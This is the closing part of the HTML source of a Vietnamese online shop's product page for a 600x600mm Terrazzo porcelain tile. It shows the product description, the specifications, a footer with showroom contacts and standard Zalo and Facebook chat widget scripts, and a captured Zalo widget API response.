                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-primary float_left js_add_cart_json" aria-label="Thêm một" title="Thêm một" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <div id="add_to_cart_wrap" class="d-block my-3">
                  <a role="button" id="add_to_cart" class="btn btn-primary btn-lg js_check_product a-submit d-block d-sm-inline-block w-100 w-md-50 flex-grow-1" href="#"><i class="dri dri-cart"></i> Thêm vào giỏ hàng</a>
    <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg ml-2 o_add_compare_dyn" aria-label="Compare" data-action="o_comparelist" data-product-product-id="10808">
      <span class="dri dri-compare"></span>
    </button>
  <div id="product_option_block" class="d-inline-block align-middle">
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-sm-2" data-action="o_wishlist" data-product-template-id="11005" data-product-product-id="10808">
                <span class="dri dri-wishlist" role="img" aria-label="Add to wishlist"></span>
            </button>
        </div>
                </div>
      <div class="availability_messages o_not_editable"></div>
              </div>
            </form>
      <div class="row">
        <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip452084">
          <h6>
            <a href="/terms" class="tp-link-dark">​</a>
            <br/>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">Chính hãng 100%</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả trong 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
  <div class="tp-product-details-tab">
    <ul class="nav nav-tabs justify-content-center" role="tablist">
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-file-text-o mr-1"></span>
                            Description
                        </div>
        </a>
      </li>
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
        <div class="container-fluid">
          <div class="row m-0 py-2">
            <div class="col-12">
              <div itemprop="description" class="oe_structure" id="product_full_description"><h2><strong>Gạch Terrazzo 600x600mm 6813</strong><br></h2><h3><strong>Thông tin sản phẩm:</strong></h3><p>Mã sản phẩm: 6813</p><p>Màu sắc: Nhiều màu</p><p>Kích thước: 600x600mm</p><p>Độ dày: 9mm</p><p>Chất liệu gạch: Porcelain</p><p>Bề mặt: Mờ</p><p>Quy cách: 4 viên/thùng = 1.44m2</p><p>Cân nặng: 32 ±1 kg/thùng</p><p>Ứng dụng: Ốp tường, phòng ăn, nhà bếp, phòng tắm, nhà vệ sinh, nhà tắm....</p><h3><strong>Ưu điểm của gạch Terrazzo 600x600x9mm:</strong></h3><p>Gạch terrazzo 600x600 là một sản phẩm có nhiều ưu điểm vượt trội, bao gồm:</p><p>- Độ bền cao: Gạch terrazzo 600x600 được sản xuất từ những hạt đá tự nhiên hoặc thạch anh cao cấp kết hợp với xi măng và chất kết dính, cho nên có độ bền cao và không bị biến dạng dưới tác động của thời tiết.</p><p>- Đa dạng về màu sắc, hoa văn: Gạch terrazzo 600x600 có thể được sản xuất với nhiều màu sắc và hoa văn khác nhau, tạo nên sự đa dạng và linh hoạt trong việc thiết kế và trang trí không gian.</p><p>- Khả năng chống trơn trượt: Bề mặt gạch terrazzo 600x600 được thiết kế với tính năng chống trơn trượt, giúp tăng độ an toàn khi sử dụng, đặc biệt là trên các khu vực ẩm ướt như phòng tắm, nhà bếp,...</p><p>- Dễ dàng vệ sinh và bảo trì: Gạch terrazzo 600x600 có bề mặt sáng bóng và nhẵn, dễ dàng vệ sinh và bảo trì, đảm bảo cho không gian sống và làm việc luôn sạch sẽ và an toàn cho sức khỏe.</p><p>- Kháng khuẩn: Sản phẩm này cũng có khả năng kháng khuẩn, ngăn ngừa sự phát triển của vi khuẩn và các loại vi sinh vật gây hại, giúp cho không gian sống và làm việc luôn được bảo vệ sức khỏe.</p><p>Với những ưu điểm vượt trội của mình, gạch terrazzo 600x600 đang trở thành sự lựa chọn hàng đầu của các kiến trúc sư và chủ đầu tư trong việc thiết kế và trang trí không gian sống, nơi làm việc và các công trình công cộng.</p>
<p><br></p></div>
            </div>
          </div>
        </div>
      </div>
      <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
        <section class="container border-0" id="product_full_spec">
            <div class="row py-4">
              <div class="col-12 col-lg-8 offset-lg-2" id="product_specifications">
                <table class="table mb-0 border">
                    <tr>
                      <td>
                        <span>Xuất xứ</span>
                      </td>
                      <td>
                          <span>Ấn Độ</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Kích thước gạch</span>
                      </td>
                      <td>
                          <span>600x600mm</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Màu sắc</span>
                      </td>
                      <td>
                          <span>Xám</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Men</span>
                      </td>
                      <td>
                          <span>Matt</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Chất liệu</span>
                      </td>
                      <td>
                          <span>Porcelain</span>
                      </td>
                    </tr><tr>
                      <td>
                        <span>Khu vực</span>
                      </td>
                      <td>
                          <span>Hà Nội</span>
                      </td>
                    </tr>
                </table>
              </div>
            </div>
        </section>
      </div>
    </div>
  </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/11005/image_128" alt="Gạch Terrazzo 600x600mm 6813" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Gạch Terrazzo 600x600mm 6813</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">270.000</span> VND</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center" style="">
              <h3 class="mb-0">
                Liên hệ&nbsp;với chúng&nbsp;</h3>
            </div>
            <div class="col-md-4 align-self-center" style="">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn" data-original-title="" title="">
                      <i class="fa fa-send-o" data-original-title="" title="" aria-describedby="tooltip686942"></i>
                    </a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thanks</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip909557">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip520941">
            <div class="col-12 mb-3 o_colored_level pt0 col-lg-3" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/18111-869111e9/Home_Pro.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="14894" data-original-src="/web/image/14894-5612722e/Home_Pro.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(24.7%) translateY(-15.7%) scaleX(1.45) scaleY(1.45); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">
                  Follow us
                </h5>
                <a href="https://www.facebook.com/homeprovietnam/?gidzl=zVJnUxUgMHNwxFHyjxDV4_NkytYlu5WKuhYWSg-o21xlugSZ-RDTI-dg-IRxjLTBwRclTZXqQ9nViwrL70" class="s_share_facebook" target="_blank" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip720253"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-twitter" data-original-title="" title="" aria-describedby="tooltip258048" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" data-original-title="" title="" aria-describedby="tooltip519750" style="">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
                <br/>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip168019"><a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Homepro</a>&nbsp;<br/></li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip511466">
                  <a href="/tuyen-dung">
                    Tuyển dụng
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip511466">
                  <a href="/blog">
                    Blog
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip783932">
                  <a href="/contactus">
                    Liên hệ
                  </a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" style="">
              <h6>
                <span style="font-size: 18px;">Dịch vụ khách hàng</span>
                <br/>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip242538">
                  <a href="/huong-dan-dat-hang" data-original-title="" title="">
                    Hướng dẫn đặt hàng
                    <br/>
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip512495">
                  <a href="/phuong-thuc-van-chuyen" data-original-title="" title="">
                    Phương thức vận chuyển
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip512495">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">
                    Chính sách bảo mật&nbsp;
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip799326">
                  <a href="/chinh-sach-bao-hanh">
                    Chính sách bảo hành
                    <br/>
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip339828">
                  <a href="/chinh-sach-doi-tra">
                    Chính sách đổi trả
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip339828">
                  <a href="/cam-ket-chat-luong" data-original-title="" title="">
                    Cam kết chất lượng
                  </a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip807655">
                  <a href="/chinh-sach-thanh-toan">
                    Chính sách thanh toán
                    <br/>
                  </a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" data-original-title="" title="" aria-describedby="tooltip884487" style="">
              <h6>
                <span style="font-size: 18px;">Showroom HCM</span>
                <br/>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0" data-original-title="" title="" aria-describedby="tooltip651108">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip503164"><a href="#" data-original-title="" title="">Đ</a>ịa chỉ: 57/1c Quốc Lộ 1A, Khu phố 1, An Phú Đông quận 12, Hồ Chí Minh<a href="#" data-original-title="" title=""></a><br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip863444">
                    Điện thoại: (+84)&nbsp;97 666 9922</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip863444">&nbsp;</li>
              </ul>
              <p>
                <br/>
              </p>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-2" data-original-title="" title="" aria-describedby="tooltip884487" style="">
              <h6>
                <span style="font-size: 18px;">Showroom Hà Nội</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0" data-original-title="" title="" aria-describedby="tooltip808432">
                <h6 placeholder="Heading 6" class="oe-hint">
                </h6>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip503164">
                  <h6 data-original-title="" title="" aria-describedby="tooltip636284">
                    <a href="#" data-original-title="" title="">
                      <span style="" data-original-title="" title="" aria-describedby="tooltip503069">Địa chỉ:&nbsp;D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông, Hà Nội </span>
                    </a>
                  </h6>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip863444">
                  <h6 placeholder="Heading 6" class="oe-hint">
                    </h6>
                  <h6>
                    Điện thoại:&nbsp;(+84)96 295 1212</h6>
                </li>
                <li class="my-2 oe-hint" data-original-title="" title="" aria-describedby="tooltip863444" placeholder="List">
                  <br/>
                </li>
              </ul>
              <p>
                <br/>
              </p>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-12 col-md-auto text-center text-md-left">
          <div class="my-2">
                            Copyright ©  2023 Daisan. Website được thiết kế bởi Công ty Công Nghệ Cao Ds Việt Nam
                        </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100966172103842");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v18.0'
        });
      };
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
    </body>
        </html>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2902158116251416363
body_size: 1189
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Gạch thẻ trang trí","subMenuType":10,"subMenuId":2845966,"subMenuData":"https://daisan.vn/products/gach-the-trang-tri","subMenuStatus":1},{"subMenuName":"Gạch bông","subMenuType":10,"subMenuId":2845967,"subMenuData":"https://daisan.vn/products/gach-bong","subMenuStatus":1},{"subMenuName":"Gạch Mosaic","subMenuType":10,"subMenuId":2922713,"subMenuData":"https://daisan.vn/products/gach-mosaic","subMenuStatus":1},{"subMenuName":"Gạch Terrazzo","subMenuType":10,"subMenuId":2922714,"subMenuData":"https://daisan.vn/products/gach-terrazzo","subMenuStatus":1},{"subMenuName":"Keo dán xây dựng","subMenuType":10,"subMenuId":3201169,"subMenuData":"https://daisantiles.vn/shop/category/keo-dan-xay-dung-1923","subMenuStatus":1}],"menuId":2731408,"menuType":0,"menuName":"Sản phẩm"},{"menuData":"https://daisantiles.vn/daily/deals","menuStatus":1,"listSubMenu":[],"menuId":2846090,"menuType":10,"menuName":"Khuyến mãi"},{"menuData":"{\"phoneCode\":\"1800646498\",\"content\":\"1800646498\"}","menuStatus":1,"listSubMenu":[],"menuId":2846093,"menuType":53,"menuName":"Hotline"}],"name":"Daisan","avatar":"https://s160-ava-talk.zadn.vn/6/1/3/a/1/160/e953816a0d29fb533f00fb517e573599.jpg","guestEnabled":true},"error_code":0}